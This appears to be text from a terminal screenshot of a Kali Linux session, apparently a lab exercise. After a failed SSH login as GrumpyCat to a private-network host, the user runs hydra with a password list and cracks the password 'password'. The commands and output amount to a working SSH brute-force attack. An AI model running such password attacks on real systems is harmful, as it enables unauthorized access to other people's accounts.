 root@kali: /mnt/a
File Actions Edit View Help
root@kali:~# vim get_text.sh
root@kali:~# ssh GrumpyCat@192.168.15.3
GrumpyCat@192.168.15.3's password:
Permission denied, please try again.
GrumpyCat@192.168.15.3's password:
root@kali:~# cd /mnt/a
root@kali:/mnt/a# hydra -l GrumpyCat -P pw.txt 192.168.15.3 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 1
9:15:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10000 login tries (l:1/p:
10000), ~2500 tries per task
[DATA] attacking ssh://192.168.15.3:22/
[22][ssh] host: 192.168.15.3   login: GrumpyCat   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 1
9:15:08
root@kali:/mnt/a#